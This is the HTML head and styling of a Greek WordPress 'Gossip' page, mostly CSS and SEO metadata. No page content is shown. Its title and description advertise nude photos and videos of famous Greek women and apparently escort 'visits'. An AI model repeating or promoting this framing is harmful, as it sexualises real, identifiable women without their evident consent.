

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ellinides.net/gossip/
body_size: 25852
content:
<!DOCTYPE html>
<html lang="en-US">

<head>
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
			<link rel="pingback" href="https://www.ellinides.net/xmlrpc.php">
		<style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Gossip | Διάσημες Ελληνίδες Γυμνές | Βίντεο &amp; Φωτογραφίες</title>
	<meta name="description" content="Αποκλειστικά φωτογραφίες &amp; βίντεο από διάσημες Ελληνίδες γυμνές. Κους Κους, παρασκήνια, κουτσομπολιά. Διάσημες Ελληνίδες βίζιτες." />
	<link rel="canonical" href="https://www.ellinides.net/gossip/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Gossip | Διάσημες Ελληνίδες Γυμνές | Βίντεο &amp; Φωτογραφίες" />
	<meta property="og:description" content="Αποκλειστικά φωτογραφίες &amp; βίντεο από διάσημες Ελληνίδες γυμνές. Κους Κους, παρασκήνια, κουτσομπολιά. Διάσημες Ελληνίδες βίζιτες." />
	<meta property="og:url" content="https://www.ellinides.net/gossip/" />
	<meta property="og:site_name" content="Διάσημες Ελληνίδες Γυμνές | Βίντεο &amp; Φωτογραφίες" />
	<meta property="article:modified_time" content="2024-03-05T16:02:34+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.ellinides.net/gossip/","url":"https://www.ellinides.net/gossip/","name":"Gossip | Διάσημες Ελληνίδες Γυμνές | Βίντεο &amp; Φωτογραφίες","isPartOf":{"@id":"https://www.ellinides.net/#website"},"datePublished":"2021-02-03T11:37:21+00:00","dateModified":"2024-03-05T16:02:34+00:00","breadcrumb":{"@id":"https://www.ellinides.net/gossip/#breadcrumb"},"inLanguage":"en-US"},{"@type":"WebSite","@id":"https://www.ellinides.net/#website","url":"https://www.ellinides.net/","name":"Διάσημες Ελληνίδες Γυμνές | Βίντεο &amp; Φωτογραφίες","description":"Φωτογραφίες &amp; βίντεο από γνωστές Ελληνίδες. Μοντέλα, τραγουδίστριες, πορνοστάρ, ηθοποιοί, παρουσιάστριες.","publisher":{"@id":"https://www.ellinides.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.ellinides.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.ellinides.net/#organization","name":"ellinides.net","url":"https://www.ellinides.net/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.ellinides.net/#/schema/logo/image/","url":"https://www.ellinides.net/wp-content/uploads/2020/12/logo-top.png","contentUrl":"https://www.ellinides.net/wp-content/uploads/2020/12/logo-top.png","width":382,"height":72,"caption":"ellinides.net"},"image":{"@id":"https://www.ellinides.net/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//js.stripe.com' />
<link rel="alternate" type="application/rss+xml" title="Διάσημες Ελληνίδες Γυμνές | Βίντεο &amp; Φωτογραφίες &raquo; Feed" href="https://www.ellinides.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Διάσημες Ελληνίδες Γυμνές | Βίντεο &amp; Φωτογραφίες &raquo; Comments Feed" href="https://www.ellinides.net/comments/feed/" />
<script id="wpp-js" src="https://www.ellinides.net/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="0" data-sampling-rate="100" data-api-url="https://www.ellinides.net/wp-json/wordpress-popular-posts" data-post-id="53345" data-token="b1ee5f9dac" data-lang="0" data-debug="0"></script>
<link rel="alternate" type="application/rss+xml" title="Διάσημες Ελληνίδες Γυμνές | Βίντεο &amp; Φωτογραφίες &raquo; Gossip Comments Feed" href="https://www.ellinides.net/gossip/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.ellinides.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ellinides.net%2Fgossip%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.ellinides.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ellinides.net%2Fgossip%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--neve-link-color: var(--nv-primary-accent);--wp--preset--color--neve-link-hover-color: var(--nv-secondary-accent);--wp--preset--color--nv-site-bg: var(--nv-site-bg);--wp--preset--color--nv-light-bg: var(--nv-light-bg);--wp--preset--color--nv-dark-bg: var(--nv-dark-bg);--wp--preset--color--neve-text-color: var(--nv-text-color);--wp--preset--color--nv-text-dark-bg: var(--nv-text-dark-bg);--wp--preset--color--nv-c-1: var(--nv-c-1);--wp--preset--color--nv-c-2: var(--nv-c-2);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-neve-link-color-color{color: var(--wp--preset--color--neve-link-color) !important;}.has-neve-link-hover-color-color{color: var(--wp--preset--color--neve-link-hover-color) !important;}.has-nv-site-bg-color{color: var(--wp--preset--color--nv-site-bg) !important;}.has-nv-light-bg-color{color: var(--wp--preset--color--nv-light-bg) !important;}.has-nv-dark-bg-color{color: var(--wp--preset--color--nv-dark-bg) !important;}.has-neve-text-color-color{color: var(--wp--preset--color--neve-text-color) !important;}.has-nv-text-dark-bg-color{color: var(--wp--preset--color--nv-text-dark-bg) !important;}.has-nv-c-1-color{color: var(--wp--preset--color--nv-c-1) !important;}.has-nv-c-2-color{color: var(--wp--preset--color--nv-c-2) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-neve-link-color-background-color{background-color: var(--wp--preset--color--neve-link-color) !important;}.has-neve-link-hover-color-background-color{background-color: var(--wp--preset--color--neve-link-hover-color) !important;}.has-nv-site-bg-background-color{background-color: var(--wp--preset--color--nv-site-bg) !important;}.has-nv-light-bg-background-color{background-color: var(--wp--preset--color--nv-light-bg) !important;}.has-nv-dark-bg-background-color{background-color: var(--wp--preset--color--nv-dark-bg) !important;}.has-neve-text-color-background-color{background-color: var(--wp--preset--color--neve-text-color) !important;}.has-nv-text-dark-bg-background-color{background-color: var(--wp--preset--color--nv-text-dark-bg) !important;}.has-nv-c-1-background-color{background-color: var(--wp--preset--color--nv-c-1) !important;}.has-nv-c-2-background-color{background-color: var(--wp--preset--color--nv-c-2) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-neve-link-color-border-color{border-color: var(--wp--preset--color--neve-link-color) !important;}.has-neve-link-hover-color-border-color{border-color: var(--wp--preset--color--neve-link-hover-color) !important;}.has-nv-site-bg-border-color{border-color: var(--wp--preset--color--nv-site-bg) !important;}.has-nv-light-bg-border-color{border-color: var(--wp--preset--color--nv-light-bg) !important;}.has-nv-dark-bg-border-color{border-color: var(--wp--preset--color--nv-dark-bg) !important;}.has-neve-text-color-border-color{border-color: var(--wp--preset--color--neve-text-color) !important;}.has-nv-text-dark-bg-border-color{border-color: var(--wp--preset--color--nv-text-dark-bg) !important;}.has-nv-c-1-border-color{border-color: var(--wp--preset--color--nv-c-1) !important;}.has-nv-c-2-border-color{border-color: var(--wp--preset--color--nv-c-2) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cool-tag-cloud-css' href='https://www.ellinides.net/wp-content/plugins/cool-tag-cloud/inc/cool-tag-cloud.css?ver=2.25' media='all' />
<link rel='stylesheet' id='foogallery-core-css' href='https://www.ellinides.net/wp-content/plugins/foogallery/assets/css/foogallery.5a41457e.min.css?ver=3.1.6' media='all' />
<link rel='stylesheet' id='responsive-lightbox-swipebox-css' href='https://www.ellinides.net/wp-content/plugins/responsive-lightbox/assets/swipebox/swipebox.min.css?ver=1.5.2' media='all' />
<link rel='stylesheet' id='wpecpp-css' href='https://www.ellinides.net/wp-content/plugins/wp-ecommerce-paypal/assets/css/wpecpp.css?ver=2.0.3' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://www.ellinides.net/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.3.6' media='all' />
<link rel='stylesheet' id='neve-style-css' href='https://www.ellinides.net/wp-content/themes/neve/style-main-new.min.css?ver=4.0.1' media='all' />
<style id='neve-style-inline-css'>
.nv-meta-list li.meta:not(:last-child):after { content:"/" }.nv-meta-list .no-mobile{
			display:none;
		}.nv-meta-list li.last::after{
			content: ""!important;
		}@media (min-width: 769px) {
			.nv-meta-list .no-mobile {
				display: inline-block;
			}
			.nv-meta-list li.last:not(:last-child)::after {
		 		content: "/" !important;
			}
		}
 :root{ --container: 748px;--postwidth:100%; --primarybtnbg: var(--nv-primary-accent); --primarybtnhoverbg: var(--nv-primary-accent); --primarybtncolor: #fff; --secondarybtncolor: var(--nv-primary-accent); --primarybtnhovercolor: #fff; --secondarybtnhovercolor: var(--nv-primary-accent);--primarybtnborderradius:3px;--secondarybtnborderradius:3px;--secondarybtnborderwidth:3px;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px); --bodyfontfamily: Arial,Helvetica,sans-serif; --bodyfontsize: 15px; --bodylineheight: 1.6em; --bodyletterspacing: 0px; --bodyfontweight: 400; --bodytexttransform: none; --headingsfontfamily: Arial,Helvetica,sans-serif; --h1fontsize: 1.5em; --h1fontweight: 600; --h1lineheight: 1.6em; --h1letterspacing: 0px; --h1texttransform: none; --h2fontsize: 1.3em; --h2fontweight: 600; --h2lineheight: 1.6em; --h2letterspacing: 0px; --h2texttransform: none; --h3fontsize: 24px; --h3fontweight: 700; --h3lineheight: 1.4em; --h3letterspacing: 0px; --h3texttransform: none; --h4fontsize: 20px; --h4fontweight: 700; --h4lineheight: 1.6; --h4letterspacing: 0px; --h4texttransform: none; --h5fontsize: 16px; --h5fontweight: 700; --h5lineheight: 1.6; --h5letterspacing: 0px; --h5texttransform: none; --h6fontsize: 14px; --h6fontweight: 700; --h6lineheight: 1.6; --h6letterspacing: 0px; --h6texttransform: none;--formfieldborderwidth:2px;--formfieldborderradius:3px; --formfieldbgcolor: var(--nv-site-bg); --formfieldbordercolor: #dddddd; --formfieldcolor: var(--nv-text-color);--formfieldpadding:10px 12px; } .nv-index-posts{ --borderradius:0px; } .has-neve-button-color-color{ color: var(--nv-primary-accent)!important; } .has-neve-button-color-background-color{ background-color: var(--nv-primary-accent)!important; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:718px } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .blog .blog-entry-title, .archive .blog-entry-title{ --fontsize: 15px; } .nv-post-cover{ --height: 250px;--padding:40px 15px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:40px 15px; --bgcolor: var(--nv-dark-bg); } .nv-overlay{ --opacity: 50; --blendmode: normal; } .nv-is-boxed.nv-comments-wrap{ --padding:20px; } .nv-is-boxed.comment-respond{ --padding:20px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .global-styled{ --bgcolor: var(--nv-site-bg); } .header-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-main{ --rowbcolor: var(--nv-light-bg); --color: #ffffff; --bgcolor: #3885ff; } .header-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 120px; --color: #ffffff; --fs: 24px;--padding:10px 0;--margin:0; --textalign: center;--justify: center; } .builder-item--nav-icon,.header-menu-sidebar .close-sidebar-panel .navbar-toggle{ --bgcolor: var(--nv-light-bg); --color: var(--nv-c-2);--borderradius:3px;--borderwidth:1px; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --hovercolor: #c12e0d; --hovertextcolor: var(--nv-text-color); --activecolor: #dd3333; --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6em; --letterspacing: 0px; --fontweight: 500; --texttransform: none; --iconsize: 1em; } .hfg-is-group.has-primary-menu .inherit-ff{ --inheritedfw: 500; } .builder-item--secondary-menu{ --color: #f30606; --hovercolor: #ffd700; --hovertextcolor: var(--nv-text-color); --activecolor: rgba(0,78,222,0.88); --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6em; --letterspacing: 0px; --fontweight: 500; --texttransform: none; --iconsize: 1em; } .hfg-is-group.has-secondary-menu .inherit-ff{ --inheritedfw: 500; } .footer-top-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .footer-main-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .footer-bottom-inner .row{ grid-template-columns:1fr; --valign: flex-start; } .footer-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-dark-bg); --bgcolor: #ffffff; } .builder-item--footer-one-widgets{ --padding:0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--footer-two-widgets{ --padding:0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--footer-three-widgets{ --padding:0;--margin:0; --textalign: left;--justify: flex-start; } @media(min-width: 576px){ :root{ --container: 992px;--postwidth:100%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px); --bodyfontsize: 16px; --bodylineheight: 1.6em; --bodyletterspacing: 0px; --h1fontsize: 1.5em; --h1lineheight: 1.6em; --h1letterspacing: 0px; --h2fontsize: 1.3em; --h2lineheight: 1.6em; --h2letterspacing: 0px; --h3fontsize: 26px; --h3lineheight: 1.4em; --h3letterspacing: 0px; --h4fontsize: 22px; --h4lineheight: 1.5; --h4letterspacing: 0px; --h5fontsize: 18px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 14px; --h6lineheight: 1.6; --h6letterspacing: 0px; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:962px } 